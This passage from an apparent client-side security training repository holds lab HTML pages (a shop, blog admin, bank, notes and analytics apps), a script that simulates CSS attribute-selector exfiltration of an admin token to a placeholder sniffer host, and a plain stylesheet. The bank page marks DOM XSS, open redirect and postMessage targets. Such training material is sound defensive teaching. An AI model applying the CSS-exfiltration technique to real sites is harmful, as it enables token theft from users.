            <div id="sniffer-log" class="sniffer-box">[Sniffer initialized. Waiting for background HTTP requests...]</div>
        </section>
    </main>

    <script>
        // Intercept simulated CSS background image requests
        function injectCSS() {
            const rawCSS = document.getElementById('css-input').value;
            const styleTag = document.getElementById('injected-theme-styles');
            const sniffer = document.getElementById('sniffer-log');

            styleTag.textContent = rawCSS;

            // Simulate network sniffer inspecting requested URLs
            const urlMatches = rawCSS.matchAll(/url\(['"]?([^'"\)]+)['"]?\)/g);
            let capturedRequests = [];

            const targetVal = document.getElementById('admin-token').value;

            for (const match of urlMatches) {
                const url = match[1];
                // Check if the rule's selector actually matches the input value
                const rulePrefixMatch = rawCSS.match(/value\^=['"]([^'"]+)['"]/);
                if (rulePrefixMatch) {
                    const testedPrefix = rulePrefixMatch[1];
                    if (targetVal.startsWith(testedPrefix)) {
                        capturedRequests.push(`[PACKET CAPTURED] HTTP GET -> ${url} | Matched Prefix: "${testedPrefix}"`);
                    }
                } else if (url.includes("sniffer.local")) {
                    capturedRequests.push(`[PACKET CAPTURED] HTTP GET -> ${url}`);
                }
            }

            if (capturedRequests.length > 0) {
                sniffer.innerHTML = capturedRequests.map(r => `<div>${r}</div>`).join('') + 
                                    `<div style="color: #facc15; margin-top: 0.5rem;">[+] Match confirmed by layout engine! Candidate character exfiltrated!</div>`;
            } else {
                sniffer.innerHTML = `<div style="color: #94a3b8;">[No matching rules triggered. The selector did not match the input value.]</div>`;
            }
        }
    </script>
</body>
</html>
</file>

<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-1-Basic-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ShopPortal - Modern Electronics Store (Training Lab)</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="navbar">
        <div class="logo">⚡ ShopPortal</div>
        <div class="search-box">
            <input type="text" id="search-input" placeholder="Search gadgets, accessories...">
            <button id="search-btn">Search</button>
        </div>
        <div class="cart-badge">🛒 Cart (<span id="cart-count">0</span>)</div>
    </header>

    <div id="promo-banner" class="banner hidden"></div>

    <main class="container">
        <h1>Featured Electronics</h1>
        <div id="product-grid" class="grid"></div>
    </main>

    <footer class="footer">
        <p>&copy; 2026 ShopPortal Inc. Built for Client-Side Security Training.</p>
    </footer>

    <!-- Application Logic Scripts -->
    <script src="app.js"></script>
</body>
</html>
</file>

<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-1-Basic-Pentesting/Labs/Lab-2-Challenge-Unsolved/app/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BlogAdmin Management Console (Challenge Lab)</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="dashboard">
        <aside class="sidebar">
            <h2>BlogAdmin v2</h2>
            <nav>
                <a href="#overview" class="active">Overview</a>
                <a href="#posts">Articles</a>
                <a href="#settings">System Settings</a>
            </nav>
        </aside>

        <main class="content">
            <header class="topbar">
                <span id="user-display">Logged in as: <strong>content_editor</strong></span>
                <span id="status-badge" class="badge">System Normal</span>
            </header>

            <div id="notice-area" class="notice hidden"></div>

            <section class="panel">
                <h3>Draft Publications</h3>
                <table class="table" id="articles-table">
                    <thead>
                        <tr>
                            <th>ID</th>
                            <th>Title</th>
                            <th>Status</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody id="articles-body"></tbody>
                </table>
            </section>
        </main>
    </div>

    <!-- Application Controller Logic -->
    <script src="app.js"></script>
</body>
</html>
</file>

<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-2-Foundation-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SecureBank Online Portal (Level 2 Guided Lab)</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header class="header">
            <h1>🏦 SecureBank Online</h1>
            <span class="user-pill">Authenticated: Alice</span>
        </header>

        <!-- Scenario 1: User Greeting (DOM XSS Target) -->
        <section class="card">
            <h2>Account Overview</h2>
            <div id="greeting-box" class="box">
                <span id="account-greeting">Welcome back to your banking dashboard.</span>
            </div>
            <div class="balance">$24,850.00</div>
        </section>

        <!-- Scenario 2: Quick Transfer & Redirect (DOM Open Redirect Target) -->
        <section class="card">
            <h2>Quick Support & Feedback</h2>
            <p>Need assistance or have feedback?</p>
            <button id="btn-feedback" class="btn">Proceed to Support Portal</button>
        </section>

        <!-- Scenario 3: Live Market Rates (postMessage Target) -->
        <section class="card">
            <h2>Partner Currency Widget</h2>
            <div id="rates-display" class="rates">Awaiting partner rates feed...</div>
        </section>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-2-Foundation-Pentesting/Labs/Lab-2-Challenge-Unsolved/app/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CloudNotes Platform (Level 2 Challenge Lab)</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="app-shell">
        <header class="header">
            <h1>📝 CloudNotes Workspace</h1>
            <div class="user-meta">User: security_auditor</div>
        </header>

        <main class="grid">
            <!-- Scenario 1: Search Notes Filter -->
            <section class="card">
                <h2>1. Search Notes (Filter)</h2>
                <input type="text" id="search-box" placeholder="Filter notes by tag...">
                <button id="search-btn" class="btn">Filter</button>
                <div id="search-status" class="status-msg"></div>
            </section>

            <!-- Scenario 2: Live Note Preview Area -->
            <section class="card">
                <h2>2. Live Markdown/Note Preview</h2>
                <div id="preview-container" class="preview-box">No preview active.</div>
            </section>

            <!-- Scenario 3: External Backup & Export -->
            <section class="card">
                <h2>3. Cloud Backup Destination</h2>
                <button id="btn-export" class="btn">Sync to Cloud Backup</button>
            </section>

            <!-- Scenario 4: Workspace Preferences -->
            <section class="card">
                <h2>4. Workspace Appearance</h2>
                <select id="theme-selector">
                    <option value="dark">Dark Theme</option>
                    <option value="light">Light Theme</option>
                </select>
                <div id="theme-status" class="status-msg"></div>
            </section>
        </main>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: 01-JavaScript-Core/JavaScript-Web-Pentesting/Level-3-Advanced-Pentesting/Labs/Lab-1-Guided-Walkthrough/app/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enterprise Analytics Dashboard (Level 3 Guided Lab)</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header class="header">
            <h1>📊 Enterprise Analytics Suite</h1>
            <span class="status">Real-time Ingestion Active</span>
        </header>

        <section class="card">
            <h2>Telemetry Ingestion Status</h2>
            <p>Processing stream metrics from endpoint telemetry...</p>
            <div id="metrics-output" class="metrics">Initializing metrics engine...</div>
        </section>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>
<file: 02-HTML-CSS/Level-2-Foundation/Final-Project/styles.css>
/* ==========================================================================
   CloudShield Portal - Level 2 Capstone Stylesheet
   Mobile-First, CSS Grid, Flexbox, Fluid Typography & Defensive Architecture
   ========================================================================== */

/* 1. Global Box Model & Reset */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

/* 2. Design Tokens */
:root {
    --primary: hsl(217, 91%, 60%);
    --primary-dark: hsl(224, 76%, 48%);
    --bg-main: hsl(210, 40%, 98%);
    --bg-surface: #ffffff;
    --text-main: hsl(222, 47%, 11%);
    --text-muted: hsl(215, 16%, 47%);
    --border-subtle: hsl(214, 32%, 91%);
    --radius-md: 0.5rem;
    --radius-lg: 0.75rem;
    --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.08), 0 2px 4px -2px rgba(0, 0, 0, 0.04);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.08), 0 4px 6px -4px rgba(0, 0, 0, 0.03);
}

/* 3. Base Elements & Accessibility */
html {
    font-size: 100%;
    scroll-behavior: smooth;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    line-height: 1.6;
    background-color: var(--bg-main);
    color: var(--text-main);
    min-height: 100vh;
}

.container {
    width: 100%;
    max-width: 1140px;
    margin-inline: auto;
    padding-inline: 1.25rem;
}

/* 4. Navigation Landmark (Mobile-First Stacking -> Flexbox Desktop) */
.site-header {
    background-color: var(--bg-surface);
    border-bottom: 1px solid var(--border-subtle);
    position: sticky;
    top: 0;
    z-index: 100;
}

.nav-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 1rem 1.25rem;
    gap: 1rem;
    max-width: 1140px;
    margin-inline: auto;
}

.brand-logo {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    text-decoration: none;
    color: var(--text-main);
    font-size: 1.25rem;
    font-weight: 700;
}

.nav-links {
    display: flex;
    list-style: none;
    gap: 1.25rem;
}

.nav-links a {
    text-decoration: none;
    color: var(--text-muted);
    font-weight: 500;
    font-size: 0.95rem;
    transition: color 0.2s ease;
}

.nav-links a:hover {
    color: var(--primary);
}

/* Navigation Breakpoint: Tablet & Desktop */
@media (min-width: 768px) {
    .nav-container {
        flex-direction: row;
        justify-content: space-between;
    }
}

/* 5. Buttons & Interactive Controls */
.btn {
    display: inline-block;
    padding: 0.65rem 1.25rem;
    font-size: 0.95rem;
    font-weight: 600;
    text-decoration: none;
    border-radius: var(--radius-md);
    border: 1px solid transparent;
    cursor: pointer;
    text-align: center;
    transition: background-color 0.2s ease, transform 0.15s ease, box-shadow 0.15s ease;
}

.btn:hover {
    transform: translateY(-2px);
}

.btn-primary {
    background-color: var(--primary);
    color: #ffffff;
}

.btn-primary:hover {
    background-color: var(--primary-dark);
    box-shadow: var(--shadow-md);
}

.btn-outline {
    background-color: transparent;
    color: var(--text-main);
    border-color: var(--border-subtle);
}

.btn-outline:hover {
    background-color: var(--bg-surface);
    border-color: hsl(214, 32%, 75%);
}

.btn-lg {
    padding: 0.85rem 1.75rem;
    font-size: 1rem;
}

.btn-block {
    width: 100%;
}

/* 6. Hero Section with Fluid Typography */
.hero-section {
    padding: 4rem 0 3rem;
    text-align: center;
    background: radial-gradient(circle at 50% 0%, hsl(217, 91%, 97%) 0%, transparent 70%);
}

.badge {
    display: inline-block;
    padding: 0.35rem 0.85rem;
    font-size: 0.8rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    background-color: hsl(217, 91%, 95%);
    color: var(--primary-dark);
    border-radius: 9999px;
    margin-bottom: 1.25rem;
}

.hero-title {
    font-size: clamp(2rem, 4vw + 1rem, 3.25rem);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.2;
    max-width: 800px;
    margin-inline: auto;
    margin-bottom: 1.25rem;
}

.hero-subtitle {
    font-size: 1.15rem;
    color: var(--text-muted);
    max-width: 640px;
    margin-inline: auto;
    margin-bottom: 2rem;
}

.hero-cta-group {
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 1rem;
    max-width: 400px;
    margin-inline: auto;
}

@media (min-width: 640px) {
    .hero-cta-group {
        flex-direction: row;
        max-width: none;
    }
}

/* 7. Features Grid Section (Zero Media Query Auto-Fit) */
.features-section {
    padding: 4rem 0;
}

.section-header {
    text-align: center;
    max-width: 600px;
    margin-inline: auto;
    margin-bottom: 3rem;
}

.section-header h2 {
    font-size: 1.85rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

.section-header p {
    color: var(--text-muted);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
}

.feature-card {
    background-color: var(--bg-surface);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-lg);
    padding: 2rem 1.5rem;
    box-shadow: var(--shadow-sm);
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.feature-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.feature-icon {
    font-size: 2rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    font-size: 1.2rem;
    margin-bottom: 0.5rem;
}

.feature-card p {
    font-size: 0.95rem;
    color: var(--text-muted);
}

/* 8. Assessment Form Section */
.form-section {
    padding: 4rem 0 5rem;
    background-color: var(--bg-surface);
    border-top: 1px solid var(--border-subtle);
}

.form-container {
    max-width: 580px;
}

.audit-form {
    background-color: var(--bg-main);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-lg);
    padding: 2rem;
    box-shadow: var(--shadow-sm);
}

.form-group {
    margin-bottom: 1.25rem;
}

.form-group label {
    display: block;
    font-size: 0.9rem;
    font-weight: 600;
    margin-bottom: 0.4rem;
}

.form-group input[type="text"],
.form-group input[type="email"],
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 0.75rem 1rem;
    font-size: 0.95rem;
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-md);
    background-color: #ffffff;
    font-family: inherit;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 3px hsl(217, 91%, 90%);
}

.form-group input:user-invalid {
    border-color: #ef4444;
    background-color: #fef2f2;
}

.checkbox-group {
    margin-top: 1.5rem;
    margin-bottom: 1.75rem;
}

.checkbox-label {
    display: flex;
    align-items: flex-start;
    gap: 0.6rem;
    font-size: 0.85rem;
    font-weight: 400;
    color: var(--text-muted);
    cursor: pointer;
}

.checkbox-label input {
    margin-top: 0.25rem;
}

/* 9. Site Footer */
.site-footer {
    padding: 2.5rem 0;
    border-top: 1px solid var(--border-subtle);
    background-color: #ffffff;
}

.footer-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1rem;
    text-align: center;
}

.footer-brand {
    font-weight: 700;
}

.footer-legal {
    font-size: 0.85rem;
    color: var(--text-muted);
}

.footer-links {
    display: flex;
    gap: 1.5rem;
}

.footer-links a {
    color: var(--text-muted);
    text-decoration: none;
    font-size: 0.85rem;
}

.footer-links a:hover {
    color: var(--primary);
}

@media (min-width: 768px) {
    .footer-content {
        flex-direction: row;
        justify-content: space-between;
        text-align: left;
    }
}
</file>
